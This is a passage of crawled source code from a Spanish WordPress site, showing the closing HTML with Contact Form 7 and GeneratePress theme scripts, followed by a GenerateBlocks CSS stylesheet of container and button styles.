	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tornacan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://tornacan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://tornacan.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tornacan.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script src="https://tornacan.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.5.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://tornacan.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.5.1" id="generate-back-to-top-js"></script>
  
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:58:41 -->

--- FILE ---
content_type: text/css
request_url: https://tornacan.com/wp-content/uploads/generateblocks/style-502.css?ver=1767348223
body_size: 55
content:
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-0ae93cc3{padding:20px;margin:20px;border-radius:30px;border:solid var(--rosa);box-shadow:inset 0 0 50px 0 var(--rosa);text-shadow:rgba(0,0,0,0.5) 5px 5px 10px;}.gb-container-969811ad{padding:20px;margin:20px;border-radius:20px;border:solid var(--rosa);}.gb-container-6402d87c{padding:20px;margin:20px;border-radius:30px;border:solid var(--rosa);}.gb-container-59c89f65{padding:20px;margin:20px;border-radius:20px;border:solid var(--rosa);box-shadow:inset 0 0 50px 0 var(--rosa);text-shadow:rgba(0,0,0,0.5) 5px 5px 10px;}.gb-container-63a32f38{padding:10px 30px;margin:10px 30px;border-radius:20px;border:dashed var(--rosa);box-shadow: 0 0 10px 0 var(--rosa);text-shadow:rgba(0,0,0,0.5) 5px 5px 10px;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-ce0bfac6{display:inline-flex;padding:15px 20px;border-radius:20px;border:solid var(--rosa);background-color:#0366d6;color:#ffffff;text-decoration:none;}a.gb-button-ce0bfac6:hover, a.gb-button-ce0bfac6:active, a.gb-button-ce0bfac6:focus{background-color:#222222;color:#ffffff;}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}